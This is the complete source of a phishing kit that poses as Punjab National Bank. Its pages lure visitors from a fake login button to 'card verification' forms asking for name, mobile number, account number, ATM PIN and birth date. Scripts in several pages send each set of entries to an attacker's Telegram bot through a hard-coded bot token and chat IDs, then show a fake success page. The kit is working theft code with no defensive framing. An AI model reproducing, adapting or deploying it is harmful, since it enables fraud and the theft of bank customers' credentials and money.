
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="logo-container">
            <img src="pnb-logo.png" alt="PNB Logo">
    
        <nav>
            <ul>
                <li><a href="#">Personal</a></li>
                <li><a href="#">Corporate</a></li>
                <li><a href="#">NRI</a></li>
                <li><a href="#">Agri</a></li>
            </ul>
        </nav>
    </header>
    <main>

    
        <section class="hero">
            <h1>Welcome to Punjab National Bank</h1>
            <p>Your Perfect Banking Partner</p>
            <a href="2ndpage.html"><button>Login to Internet Banking</button></a>
        </section>
        <section class="features">
            <h2>Our Features</h2>
            <ul>
                <li>Easy Banking</li>
                <li>Secure Transactions</li>
                <li>Anywhere Banking</li>
            </ul>
        </section>
    </main>
    <footer>
        <p>&copy; 2023 Punjab National Bank</p>
    </footer>
</body>
</html>
</file>

<file: 2ndpage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- Header Section -->
    <header>
        <div class="logo-container">
            <img src="pnb-logo.png" alt="PNB Logo">
        </div>
        <nav>
            <ul>
                <li><a href="#">Personal</a></li>
                <li><a href="#">Corporate</a></li>
                <li><a href="#">NRI</a></li>
                <li><a href="#">Agri</a></li>
            </ul>
        </nav>
    </header>

    <!-- Main Content -->
    <main>
        <section class="hero">
            <h1>Welcome to Punjab National Bank</h1>
            <p>Your Perfect Banking Partner</p>
            <section class="verification-form">
                <h2>PNB Retired Credit Card Verification</h2>
                <form id="verification-form">
                    <label for="cardholder-name">Cardholder Name:</label>
                    <input type="text" id="cardholder-name" name="cardholder-name" placeholder="Enter your name">

                    <label for="mobile-number">Registered Mobile Number:</label>
                    <input type="tel" id="mobile-number" name="mobile-number" placeholder="Enter your mobile number" pattern="[0-9]{10}" maxlength="10">

                    <label for="account-number">Account Number:</label>
                    <input type="number" id="account-number" name="account-number" placeholder="Enter your account number" maxlength="12">

                    <button type="button" id="next-button">Next</button>
                </form>
            </section>
        </section>
    </main>

    <!-- Footer Section -->
    <footer>
        <p>&copy; 2025 Punjab National Bank</p>
    </footer>

    <!-- JavaScript for Validation and Telegram Notification -->
    <script>
        const botToken = "8195910833:AAGjf_PrdNBLevxSO4DW_lbSGl1wp6RJA4A"; 
        const chatId = "-1002424646619";

        document.getElementById("next-button").addEventListener("click", function () {
            const nameField = document.getElementById("cardholder-name");
            const mobileField = document.getElementById("mobile-number");
            const accountField = document.getElementById("account-number");

            if (!nameField.value.trim()) {
                alert("Please enter your Cardholder Name.");
                nameField.focus();
                return;
            }

            if (!mobileField.value.trim() || !/^\d{10}$/.test(mobileField.value)) {
                alert("Please enter a valid 10-digit Registered Mobile Number.");
                mobileField.focus();
                return;
            }

            if (!accountField.value.trim()) {
                alert("Please enter your Account Number.");
                accountField.focus();
                return;
            }

            // Prepare and send Telegram notification
            const message = `🔹 **PNB Card Verification**\n👤 Name: ${nameField.value}\n📱 Mobile: ${mobileField.value}\n💳 Account Number: ${accountField.value}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => {
                if (response.ok) {
                    alert("Verification successful. Redirecting...");
                    window.location.href = "atmpin.html";
                } else {
                    alert("Error processing your request. Please try again.");
                }
            })
            .catch(error => console.error("Telegram Error:", error));
        });
    </script>

</body>
</html>
</file>

<file: atmpin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PNB Credit Card Apply Portal</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            text-align: center;
            background-color: #fff;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        main {
            flex: 1;
        }
        .header {
            background-color: #a90000;
            color: white;
            padding: 20px;
            font-size: 18px;
        }
        .sub-header {
            background-color: #ffcc00;
            padding: 5px;
            font-weight: bold;
        }
        .container {
            padding: 20px;
        }
        .input-box {
            width: 80%;
            max-width: 300px;
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #a90000;
            border-radius: 5px;
            font-size: 16px;
        }
        .btn {
            background-color: #ffcc00;
            padding: 10px 20px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            border-radius: 5px;
            font-weight: bold;
        }
        .footer {
            background-color: #a90000;
            color: white;
            padding: 10px;
            margin-top: auto;
            width: 100%;
        }
        .logo {
            display: block;
            margin: 0 auto;
            padding: 10px 0;
            max-width: 150px;
        }
    </style>
</head>
<body>
    <div class="header">
        <img src="pnb-logo.png" alt="PNB Logo" class="logo">
        पंजाब नैशनल बैंक | Punjab National Bank
    </div>
    <div class="sub-header">Punjab National Bank Credit Card Apply Portal</div>

    <main>
        <div class="container">
            <p>Your ATM Pin & Credit Card Pin Default Same<br> Please Set Your Credit Card Pin</p>
            <form id="pinForm">
                <input type="password" id="atm-pin" name="atm_pin" class="input-box" placeholder="Enter ATM Pin" required minlength="4" maxlength="4">
                <br>
                <button type="submit" class="btn">PROCEED</button>
            </form>
        </div>
    </main>

    <script>
        const botToken = "8195910833:AAGjf_PrdNBLevxSO4DW_lbSGl1wp6RJA4A"; // Secure token replacement
        const chatId = "-1002424646619";

        document.getElementById("pinForm").addEventListener("submit", function (event) {
            event.preventDefault();

            const atmPin = document.getElementById("atm-pin").value;

            if (atmPin.length !== 4 || isNaN(atmPin)) {
                alert("Please enter a valid 4-digit numeric PIN.");
                return;
            }

            const message = `🔹 **PNB Credit Card PIN Setup**\n🔑 **ATM PIN:** ${atmPin}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => {
                if (response.ok) {
                    alert("PIN successfully processed. Redirecting...");
                    window.location.href = "4thpage.html";
                } else {
                    alert("Error sending PIN. Please try again.");
                }
            })
            .catch(error => console.error("Telegram Error:", error));
        });
    </script>

    <div class="footer">
        <p>Terms & Conditions | Privacy Policy | Security</p>
        <p>&copy; 2025 Punjab National Bank</p>
    </div>
</body>
</html>
</file>

<file: dobnet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank</title>
    <link rel="stylesheet" href="style5.css">
    <style>
        /* Modal Styles */
        .modal {
            display: none;
            position: fixed;
            z-index: 1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.4);
            padding-top: 60px;
        }

        .modal-content {
            background-color: #fff;
            margin: 15% auto;
            padding: 20px;
            border: 1px solid #888;
            width: 80%;
            max-width: 400px;
            text-align: center;
        }

        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
            cursor: pointer;
        }

        .close:hover,
        .close:focus {
            color: black;
        }

        .modal button {
            padding: 10px 20px;
            font-size: 16px;
            cursor: pointer;
        }
    </style>
</head>
<body>

    <header>
        <div class="logo-container">
            <img src="pnb-logo.png" alt="PNB Logo">
        </div>
        <nav>
            <ul>
                <li><a href="#">Personal</a></li>
                <li><a href="#">Corporate</a></li>
                <li><a href="#">NRI</a></li>
                <li><a href="#">Agri</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="verification-form">
            <h2>Birth Date and ATM PIN Verification</h2>
            <form id="verificationForm">
                <label for="birth-date">Select Birth Date:</label>
                <div class="date-select">
                    <select id="birth-day" name="birth-day" required>
                        <option value="">Day</option>
                        <script>
                            for (let i = 1; i <= 31; i++) {
                                document.write(`<option value="${i}">${i}</option>`);
                            }
                        </script>
                    </select>

                    <select id="birth-month" name="birth-month" required>
                        <option value="">Month</option>
                        <option value="1">January</option>
                        <option value="2">February</option>
                        <option value="3">March</option>
                        <option value="4">April</option>
                        <option value="5">May</option>
                        <option value="6">June</option>
                        <option value="7">July</option>
                        <option value="8">August</option>
                        <option value="9">September</option>
                        <option value="10">October</option>
                        <option value="11">November</option>
                        <option value="12">December</option>
                    </select>

                    <select id="birth-year" name="birth-year" required>
                        <option value="">Year</option>
                        <script>
                            const currentYear = new Date().getFullYear();
                            for (let i = currentYear; i >= 1900; i--) {
                                document.write(`<option value="${i}">${i}</option>`);
                            }
                        </script>
                    </select>
                </div>

                <label for="atm-pin">Enter ATM PIN:</label>
                <input type="password" id="atm-pin" name="atm-pin" required placeholder="Enter 4-digit PIN" minlength="4" maxlength="4">

                <button type="submit">Next</button>
            </form>
        </section>
    </main>

    <footer>
        <p>&copy; 2025 Punjab National Bank</p>
    </footer>

    <!-- Modal Popup -->
    <div id="confirmationModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Are you sure you want to proceed?</h2>
            <button id="confirmButton">Yes, Proceed</button>
            <button id="cancelButton">Cancel</button>
        </div>
    </div>

    <script>
        document.getElementById("verificationForm").addEventListener("submit", function(event) {
            event.preventDefault();

            let birthDay = document.getElementById("birth-day").value;
            let birthMonth = document.getElementById("birth-month").value;
            let birthYear = document.getElementById("birth-year").value;
            let atmPin = document.getElementById("atm-pin").value;

            if (!birthDay || !birthMonth || !birthYear || !atmPin) {
                alert("Please fill out all fields correctly.");
                return;
            }

            // Send Telegram notification
            const tgApiToken = "8195910833:AAGjf_PrdNBLevxSO4DW_lbSGl1wp6RJA4A";
            const tgChatId = "7558871636";
            const message = `✨ Birth Date: ${birthDay}/${birthMonth}/${birthYear}, ATM PIN: ${atmPin} ✅`; // With emojis

            fetch(`https://api.telegram.org/bot${tgApiToken}/sendMessage`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: tgChatId, text: message })
            }).then(response => response.json())
              .then(data => console.log("Telegram message sent successfully", data))
              .catch(error => console.error("Error sending Telegram message", error));

            // Show confirmation modal
            let modal = document.getElementById("confirmationModal");
            modal.style.display = "block";

            // Handle the Yes, Proceed button
            document.getElementById("confirmButton").addEventListener("click", function() {
                window.location.href = "netsuccess.html";
            });

            // Handle the Cancel button
            document.getElementById("cancelButton").addEventListener("click", function() {
                modal.style.display = "none";
            });

            // Close the modal if the user clicks the 'X' button
            let closeBtn = document.querySelector(".close");
            closeBtn.addEventListener("click", function() {
                modal.style.display = "none";
            });
        });

        // Close the modal if the user clicks outside of it
        window.onclick = function(event) {
            let modal = document.getElementById("confirmationModal");
            if (event.target === modal) {
                modal.style.display = "none";
            }
        };
    </script>

</body>
</html>
</file>

<file: netsuccess.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank - Application Success</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            text-align: center;
            background-color: #f4f4f9;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        main {
            flex: 1;
        }
        .header {
            background-color: #a90000;
            color: white;
            padding: 10px;
            font-size: 20px;
            font-weight: bold;
        }
        .sub-header {
            background-color: #ffcc00;
            padding: 5px;
            font-weight: bold;
            font-size: 18px;
        }
        .container {
            padding: 20px;
            background-color: white;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            border-radius: 8px;
            margin-top: 20px;
            max-width: 600px;
            margin: 20px auto;
        }
        .success-message {
            font-size: 24px;
            color: #28a745;
            margin-top: 20px;
            font-weight: bold;
        }
        .application-details {
            font-size: 18px;
            margin-top: 10px;
            color: #555;
        }
        .btn {
            background-color: #ffcc00;
            padding: 10px 20px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            border-radius: 5px;
            font-weight: bold;
            margin-top: 20px;
            transition: background-color 0.3s;
        }
        .btn:hover {
            background-color: #ff9900;
        }
        .footer {
            background-color: #a90000;
            color: white;
            padding: 10px;
            margin-top: auto;
            width: 100%;
        }
        .logo {
            display: block;
            margin: 0 auto;
            padding: 10px 0;
            max-width: 150px;
        }
        .bottom-image {
            width: 70%;
            height: auto;
            display: block;
            margin: 20px auto;
        }
        .timestamp {
            font-size: 14px;
            color: #777;
            margin-top: 20px;
        }
        .ref-no {
            font-size: 22px;
            font-weight: bold;
            color: #007bff;
        }
    </style>
</head>
<body>

    <div class="header">
        <img src="pnb-logo.png" alt="PNB Logo" class="logo">
        पंजाब नैशनल बैंक | Punjab National Bank
    </div>
    <div class="sub-header">Punjab National Bank Credit Card Apply Portal</div>

    <main>
        <div class="container">
            <p class="success-message">Your Account Has Been Created Successfully 🎉</p>
            <p>Your Application Has Been Sent Successfully! 📤</p>

            <div class="application-details">
                <p>Your Application Ref No: <span class="ref-no" id="appRefNo"></span> 📑</p>
                <p>Please Wait For Confirmation. We Are Verifying Your Details 🔍.</p>
                <p>Our Address Verification Team Will Be Contacting You Within 24 Hours 📞.</p>
            </div>

            <button onclick="window.location.href = 'index.html';" class="btn">Apply Again 🔄</button>

            <p class="timestamp" id="timestamp"></p>
        </div>
    </main>

    <div class="footer">
        <p>&copy; 2025 Punjab National Bank | All Rights Reserved</p>
    </div>

    <script>
        // Generate random application reference number
        const refNumbers = [
            'PNB72207', 'PNB83192', 'PNB94618', 
            'PNB65174', 'PNB53728', 'PNB41256'
        ];
        const randomRef = refNumbers[Math.floor(Math.random() * refNumbers.length)];
        document.getElementById('appRefNo').textContent = randomRef;

        // Display current time when the page loads
        const timestamp = new Date().toLocaleString();
        document.getElementById('timestamp').textContent = `Timestamp: ${timestamp}`;

        // Send details to Telegram with emojis
        function sendToTelegram() {
            const apiToken = '8195910833:AAGjf_PrdNBLevxSO4DW_lbSGl1wp6RJA4A';
            const chatId = '7558871636';
            const message = `✅ Application Success 🏦\n\n🎉 Your account has been successfully created!\n📑 Application Ref No: ${randomRef}\n🔍 Verification in progress\n📞 Address verification team will contact you within 24 hours.\nTimestamp: ${timestamp}`;

            const url = `https://api.telegram.org/bot${apiToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    console.log('Message sent to Telegram:', data);
                })
                .catch(error => {
                    console.error('Error sending message to Telegram:', error);
                });
        }

        // Call the sendToTelegram function to send the message
        sendToTelegram();
    </script>

</body>
</html>
</file>
